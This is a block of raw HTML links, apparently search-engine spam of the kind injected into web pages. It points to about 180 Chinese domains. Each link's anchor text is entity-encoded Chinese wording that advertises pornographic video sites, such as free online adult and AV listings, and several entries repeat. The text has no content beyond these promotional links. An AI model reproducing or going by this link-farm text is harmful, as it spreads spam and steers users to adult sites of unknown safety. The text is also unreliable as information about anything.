<a href="http://senorita.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://convi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://huiningxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://huqhk.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezycn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;99</a>|
<a href="http://aristonj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://cylinders.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://toyswz.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://jsszyl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://ituyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://iee.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://yuangub.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://kion.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://94007music.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://starcraftzone.com.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://focafta.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yingyu3.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhangm.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dodoxj.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xalgy.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://ianl.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://suanluo.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://niansai.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hq777.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://my1165.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://zykytg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nvnews.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usb2u.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://idfseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://morfun.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jyew.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://ljes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://36bg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnivr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x65B0;&#x4E0D;&#x5361;av</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kengkun.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://kycpa.com.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuv8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aiputie.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xddfood.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ylhgflower.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://warrl.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://jiulinghou.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://dzaj66.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://31043.cn" target="_blank">&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yntyyd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyizhai.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://aw20.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://viewed.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://haojm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://jmass.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianglili.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gunfan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://superin.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctups.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ebydu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://168hzys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nalosh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbfangrong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiongmaocha.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://angzui.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moune.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://offcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://flaic8.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://xiong5.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://password-lock.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://akfp.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huafus.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://bagstock.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://my1161.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://kuagu.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://nyjygreat.com.cn" target="_blank">51&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yndqky.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://aboutpay.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://sdy123.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://monie.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://cooyou.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x533A;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FE;</a>|
<a href="http://zhubao11.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://mm131.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://tp147.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xehy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://laikelvyou.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://falalicaituan.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayawh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://aa61.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nrw888.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://kanpianer.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://fouluan.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptnd.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bkmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://manatek.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://24work.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
